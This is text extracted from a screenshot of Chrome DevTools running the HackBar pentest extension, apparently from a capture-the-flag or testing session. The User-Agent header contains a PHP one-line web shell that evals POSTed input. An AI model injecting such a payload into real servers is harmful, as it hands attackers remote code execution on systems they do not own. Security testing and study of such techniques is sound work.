 DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent 537.36<?php eval($_POST['xvzhang']);?>
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Sec-Fetch-Site same-origin
Name Value
Find